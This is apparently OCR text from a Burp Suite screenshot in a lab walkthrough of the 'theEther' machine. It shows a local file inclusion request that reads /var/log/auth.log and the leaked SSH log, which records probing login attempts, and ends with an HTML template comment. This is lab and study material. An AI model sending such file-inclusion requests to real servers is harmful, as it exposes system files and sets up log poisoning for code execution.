 Go Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
GET /index.php?file=/var/log/auth.log HTTP/1.1
Host: 192.168.40.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Apr  1 04:22:29 theEther sshd[911]: Server listening on :: port 22.
Apr  1 04:22:47 theEther sshd[911]: Received SIGHUP; restarting.
Apr  1 04:22:47 theEther sshd[911]: Server listening on 0.0.0.0 port 22.
Apr  1 04:22:47 theEther sshd[911]: Server listening on :: port 22.
Apr  1 04:22:48 theEther sshd[911]: Received SIGHUP; restarting.
Apr  1 04:22:48 theEther sshd[911]: Server listening on 0.0.0.0 port 22.
Apr  1 04:22:48 theEther sshd[911]: Server listening on :: port 22.
Apr  1 04:39:01 theEther CRON[2508]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 04:39:02 theEther CRON[2508]: pam_unix(cron:session): session closed for user root
Apr  1 05:00:49 theEther sshd[2576]: Invalid user user from 192.168.40.1
Apr  1 05:00:49 theEther sshd[2576]: input_userauth_request: invalid user user [preauth]
Apr  1 05:00:53 theEther sshd[2576]: pam_unix(sshd:auth): check pass; user unknown
Apr  1 05:00:53 theEther sshd[2576]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.40.1
Apr  1 05:00:55 theEther sshd[2576]: Failed password for invalid user user from 192.168.40.1 port 12265 ssh2
Apr  1 05:00:59 theEther sshd[2576]: pam_unix(sshd:auth): check pass; user unknown
Apr  1 05:01:01 theEther sshd[2576]: Failed password for invalid user user from 192.168.40.1 port 12265 ssh2
Apr  1 05:01:03 theEther sshd[2576]: error: Received disconnect from 192.168.40.1 port 12265:0:  [preauth]
Apr  1 05:01:03 theEther sshd[2576]: Disconnected from 192.168.40.1 port 12265 [preauth]
Apr  1 05:01:03 theEther sshd[2576]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.40.1
Apr  1 05:03:03 theEther sshd[2589]: Invalid user haha from 192.168.40.1
Apr  1 05:03:03 theEther sshd[2589]: input_userauth_request: invalid user haha [preauth]
Apr  1 05:03:06 theEther sshd[2589]: pam_unix(sshd:auth): check pass; user unknown
Apr  1 05:03:06 theEther sshd[2589]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.40.1
Apr  1 05:03:08 theEther sshd[2589]: Failed password for invalid user haha from 192.168.40.1 port 12321 ssh2
Apr  1 05:03:10 theEther sshd[2589]: pam_unix(sshd:auth): check pass; user unknown
Apr  1 05:03:12 theEther sshd[2589]: Failed password for invalid user haha from 192.168.40.1 port 12321 ssh2
Apr  1 05:03:13 theEther sshd[2589]: error: Received disconnect from 192.168.40.1 port 12321:0:  [preauth]
Apr  1 05:03:13 theEther sshd[2589]: Disconnected from 192.168.40.1 port 12321 [preauth]
Apr  1 05:03:13 theEther sshd[2589]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.40.1
<!DOCTYPE html>
<!--
Template Name: Carinary
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
? < + > haha